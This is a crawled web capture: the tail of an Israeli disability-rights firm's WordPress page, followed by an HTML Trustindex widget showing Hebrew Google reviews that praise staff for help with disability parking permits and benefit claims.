90%D7%AA%D7%92%D7%A8%D7%99%D7%9D%20%D7%A9%D7%9C%20%D7%97%D7%95%D7%9C%D7%99%20%D7%A1%D7%A8%D7%98%D7%9F%20%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C%20%D7%95%D7%9B%D7%99%D7%A6%D7%93%20%D7%94%D7%9D%20%D7%9E%D7%AA%D7%9E%D7%95%D7%93%D7%93%D7%99%D7%9D%20%D7%A2%D7%9D%20%D7%97%D7%99%D7%99%20%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D","excerpt":"","featuredImage":"https:\/\/ptor.org.il\/wp-content\/uploads\/2023\/03\/\u05d4\u05d1\u05e0\u05ea-\u05d4\u05d0\u05ea\u05d2\u05e8\u05d9\u05dd-\u05e9\u05dc-\u05d7\u05d5\u05dc\u05d9-\u05e1\u05e8\u05d8\u05df-\u05d1\u05d9\u05e9\u05e8\u05d0\u05dc-\u05d5\u05db\u05d9\u05e6\u05d3-\u05d4\u05dd-\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd-\u05e2\u05dd-\u05d7\u05d9\u05d9-\u05d4\u05d9\u05d5\u05de\u05d9\u05d5\u05dd.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ptor.org.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.7" id="pro-elements-handlers-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.11.7" id="e-sticky-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769381636 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/b9/b9a78e0379633869ae5697668e8/content.html
body_size: 35097
content:
<div class=" ti-widget " data-layout-id="4" data-layout-category="slider" data-set-id="light-background" data-pid="b9a78e0379633869ae5697668e8" data-language="he" data-close-locale="סגור" data-rich-snippet="064a35237162g0b6" data-review-target-width="300" data-css-version="2" data-footer-link-domain="trustindex.io" data-review-text-mode="readmore" data-reply-by-locale="תשובה מאת הבעלים" data-only-rating-locale="משתמש זה השאיר רק דירוג." data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="סקירה הבאה" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="סקירה קודמת" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0127159e52fa09781da91defd38ee93d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLkC_Fdsyyl95lZ18jyIFrsTLyB8rS3bMtnYxef--uvvqTeMA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLkC_Fdsyyl95lZ18jyIFrsTLyB8rS3bMtnYxef--uvvqTeMA=w80-h80-c-rp-mo-br100 2x" alt="רוני פרג'ון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני פרג&#039;ון </div> <div class="ti-date">23 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה מיוחדת לאנה אשר טיפלה בצורה מקצועית ואדיבה אמליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a8cdec7cddbe4efd768a00895435bd5b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK6f-KdpdRjHNgufT6doAS8Su-SW1Smoy_d-koO677CQCJYlw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK6f-KdpdRjHNgufT6doAS8Su-SW1Smoy_d-koO677CQCJYlw=w80-h80-c-rp-mo-br100 2x" alt="yafit horesh profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> yafit horesh </div> <div class="ti-date">21 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לבשביל הזכויות נכנסתי כולי מבולבלת ולחוצה באותו תקופה שהראש בכלל לא במקום כבר חיכתה לי קבלת פנים מאוד חמה זה התחיל מהמזכירה המקסימה שהפנתה אותי לניר. ניר עשה עבורי עבודה מקצועית יסודית בצורה אדיבה ביותר עם תוצאות והשגת מטרה בזמן קצר.
אני ממליצה בחום על בשביל הזכיות מבחינת המקצועיות והזריזות ההסברים הליווי הצמוד הסבלנות והיחס האישי שקיבלתי תודה רבה לכל הצוות היקר
יפית .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ddf90d4e705a9da16e7934b2035c6b38" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLxUzOM-6a5cuATw6AQHnjclBzwm3vL1kaLbHYrF_2ifq_FgA=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLxUzOM-6a5cuATw6AQHnjclBzwm3vL1kaLbHYrF_2ifq_FgA=w80-h80-c-rp-mo-ba4-br100 2x" alt="Giora Tal profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Giora Tal </div> <div class="ti-date">5 אוקטובר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלתי שרות מעל למצופה מאנה. עלו והצליחו</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="83461cd731147f219543b6e2d1292ebd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK-fYcfLv50UHlKmu0CXGmae9w91Dnf0c1Z8mOXgPcXyKViIw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK-fYcfLv50UHlKmu0CXGmae9w91Dnf0c1Z8mOXgPcXyKViIw=w80-h80-c-rp-mo-br100 2x" alt="יגאל מנטין profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יגאל מנטין </div> <div class="ti-date">18 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">השירות שניתנה לי מאוד אמין ובטוח מומלץ מאוד תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="56834959fa0a4d1be611bb1460b104bc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVV2B4VWTJ_8EySioF8nfL7pcKUB6qLRedw-k0C6oXGHCWLh9Rm=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVV2B4VWTJ_8EySioF8nfL7pcKUB6qLRedw-k0C6oXGHCWLh9Rm=w80-h80-c-rp-mo-br100 2x" alt="שלומי חן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שלומי חן </div> <div class="ti-date">14 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מומלץ ביותר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e0c51bfd0e4003e7ffcf65136d3dbc25" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJvo2GxuBKC3s-rjOgfplYyRZXVQyf3zQAv5kDRV4n-Idu2bw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJvo2GxuBKC3s-rjOgfplYyRZXVQyf3zQAv5kDRV4n-Idu2bw=w80-h80-c-rp-mo-ba2-br100 2x" alt="tzvika rozen profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> tzvika rozen </div> <div class="ti-date">7 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אנה טיפלה בתו הנכה שלי אם הרבה אכפתיות כל הכבוד ותודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="58115c1ae5819afdff47a0552130de10" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWax_uJPo6z2N-rEVvJCE88S-xgRa_c9SvpOmVo9c-eoD2_N9L2=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWax_uJPo6z2N-rEVvJCE88S-xgRa_c9SvpOmVo9c-eoD2_N9L2=w80-h80-c-rp-mo-br100 2x" alt="איריס אלפסי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> איריס אלפסי </div> <div class="ti-date">3 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אלופים בשירות יחס  בהצלחה מחיר הוגן.ממליצה בחום !!!!
תודה לכם ועליכם ❤️</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8470c111da6bbd3ef72e1923fdb8676f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIB0GarnpZeAqpBqFo6rip0m7QsOftUb9PMAR1Azz0FtCxc2Qr0=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIB0GarnpZeAqpBqFo6rip0m7QsOftUb9PMAR1Azz0FtCxc2Qr0=w80-h80-c-rp-mo-br100 2x" alt="efrat landau profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> efrat landau </div> <div class="ti-date">28 אוגוסט 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה ענקית לאנה ולצוות, שליוו אותנו בסבלנות ומקצועיות, והצלחנו בערעור לקבל את התו, בתקופה מאתגרת, כל הכבוד!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0438774e25580577eeb46a7e2049413e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXbeFtW7jVMu8efcMFte8iOCcTlZskg3i5Jk9bNB955N8fz75lDOQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXbeFtW7jVMu8efcMFte8iOCcTlZskg3i5Jk9bNB955N8fz75lDOQ=w80-h80-c-rp-mo-br100 2x" alt="אביבית כהן טאוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אביבית כהן טאוב </div> <div class="ti-date">14 אוגוסט 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מעולה . קשובים , עוזרים מכוונים ממש מרוצה. תודה לרז ולצוות המקסים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d8523574472659ccfeb69a9fcf08f974" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJeMPB0I4b-fHZ500PU2JZDiLifLQ20FNLdYjosciH4uaRAcQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJeMPB0I4b-fHZ500PU2JZDiLifLQ20FNLdYjosciH4uaRAcQ=w80-h80-c-rp-mo-br100 2x" alt="Elad Landesman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Elad Landesman </div> <div class="ti-date">29 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מדהימה,בימיוחד בחורה בשם חנה שעוזרת ומהלב,נכס אמיתי לכם כחברה למימוש זכויות למי שבאמת צריך,כל עוד וחנה עובדת בחברה זו ממליץ בחום להיתחבר רק לבשביל הזכויות,חברה אמינה,מדהימה,שרותית,יחס ושרות יוצאים מין הכלל,מקוה מאוד שאתם כחברה תדעו להעריך מאוד ומה❤️👑עובדת כמו חנה,אמינות ושרות מעל הכל🏆💯</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d063a2d0ebfe91d54c554607662ef08b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKheuzo4wNL4dHDN4s-v2bOb0uFuXQpEezx51udjQxssfUjEQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKheuzo4wNL4dHDN4s-v2bOb0uFuXQpEezx51udjQxssfUjEQ=w80-h80-c-rp-mo-br100 2x" alt="יואב בטיט profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יואב בטיט </div> <div class="ti-date">17 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני כלכך  מרוצה מחברת בשביל הזכויות קודם כלכל היחס ההוגן המדהים שקיבלתי . מענה תמיד שירות מקסים . תודה לניר לרז לחנה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="bd82b6adfa5058bef6b4c3ee5f589853" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI2m1nO-MI40rxhBO3f9Pl0FfeYWMmyyJx8cA0rP-2pqS1rzQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI2m1nO-MI40rxhBO3f9Pl0FfeYWMmyyJx8cA0rP-2pqS1rzQ=w80-h80-c-rp-mo-br100 2x" alt="Chiko Moshe profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Chiko Moshe </div> <div class="ti-date">16 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">השירות מעולה!!
אני בשלב מסויים הייתי בטוח שכבר לא נקבל עם כל הבלאגן שהיה סביב התגי נכה אבל החברה לא ויתרו והמשיכו להתעקש עד שקיבלתי את התג!! סופסוף אני אצליח להתנייד כמו שצריך 🙏 אלפי תודות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="547ee3b14c1963af1b1722f7d642b1c4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJGBP417P6D5CrgZ1qV5bCS5TOcpukSF48VQUarxj8J1-XYhA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJGBP417P6D5CrgZ1qV5bCS5TOcpukSF48VQUarxj8J1-XYhA=w80-h80-c-rp-mo-br100 2x" alt="דורון אמויאל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דורון אמויאל </div> <div class="ti-date">8 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רק רציתי לומר תודה ענקית לניר ורז,מחברת בשביל הזכויות,על הטיפול המסור,המקצועי,והסבלני.
צוות של מקצועים ואלופים!
כמו כן חייב לציין את אנה,שדואגת לתו נכה,סבלנית,ואכפתית.
ממליץ בחום.
